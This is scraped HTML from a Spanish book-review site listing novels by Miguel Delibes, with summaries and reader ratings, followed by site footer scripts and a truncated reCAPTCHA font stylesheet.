							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,59
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/las-ratas">309
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/las-ratas#comentarios"
								                              style="color: white">20
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-hoja-roja" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1291034260.jpg" alt="Portada de LA HOJA ROJA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-hoja-roja"><span><b>LA HOJA ROJA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen996"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen996" role="tabpanel">
								<div class="text">
																		<p>Delibes demuestra su extraordinaria capacidad para extraer el cotidiano devenir a través de Don Eloy, un jubilado al que le ha llegado el momento de contar con avaricia las hojas que le restan enel librillo de la vida.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-hoja-roja#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,52
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-hoja-roja">145
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-hoja-roja#comentarios"
								                              style="color: white">15
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-principe-destronado" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788467024753.jpg" alt="Portada de EL PRINCIPE DESTRONADO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-principe-destronado"><span><b>EL PRINCIPE DESTRONADO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen1003"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen1003" role="tabpanel">
								<div class="text">
																		<p>A través de la mirada de un niño de tres años, desplazado de su condición de benjamín por el nacimiento de su hermana, y a lo largo de doce horas, el novelista nos describe la vida y afanes de una familia de la alta burguesía española de los años sesenta: el autoritarismo de un padre vencedor de la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-principe-destronado#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,34
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-principe-destronado">339
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-principe-destronado#comentarios"
								                              style="color: white">13
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/senora-de-rojo-sobre-fondo-gris" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1380381774.jpg" alt="Portada de SEÑORA DE ROJO SOBRE FONDO GRIS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/senora-de-rojo-sobre-fondo-gris"><span><b>SEÑORA DE ROJO SOBRE FONDO GRIS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen997"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen997" role="tabpanel">
								<div class="text">
																		<p>Un bellísimo retrato de un amor madurado a lo largo de años de convivencia y una deslumbrante semblanza de una figura femenina memorable. Un prestigioso pintor, sumido en una grave crisis creativa, desgrana ante su hija sus recuerdos más íntimos en un monólogo que es a la vez un homenaje y un exorci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/senora-de-rojo-sobre-fondo-gris#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/senora-de-rojo-sobre-fondo-gris">207
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/senora-de-rojo-sobre-fondo-gris#comentarios"
								                              style="color: white">13
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-disputado-voto-del-senor-cayo" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1247657136.jpg" alt="Portada de EL DISPUTADO VOTO DEL SEÑOR CAYO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-disputado-voto-del-senor-cayo"><span><b>EL DISPUTADO VOTO DEL SEÑOR CAYO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen17662"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen17662" role="tabpanel">
								<div class="text">
																		<p>A uno de los muchos pueblos prácticamente vacíos y en ruinas del norte de Castilla llega un grupo de jóvenes militantes de un partido político a hacer propaganda electoral. Les recibe el señor Cayo, uno de los dos vecinos que quedan en el pueblo. Su vida es casi robinsoniana, su hablar reposado, lle...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-disputado-voto-del-senor-cayo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,47
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-disputado-voto-del-senor-cayo">104
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-disputado-voto-del-senor-cayo#comentarios"
								                              style="color: white">8
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=criticas&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=criticas&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel?sort=criticas&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 65 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=497xagozwd3i
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
